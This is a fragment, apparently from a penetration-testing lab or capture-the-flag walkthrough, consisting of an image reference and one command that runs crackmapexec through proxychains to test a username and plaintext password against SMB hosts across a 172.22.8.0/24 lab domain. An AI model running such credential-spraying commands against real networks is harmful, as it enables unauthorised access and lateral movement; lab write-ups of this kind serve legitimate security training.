 proxychains crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null
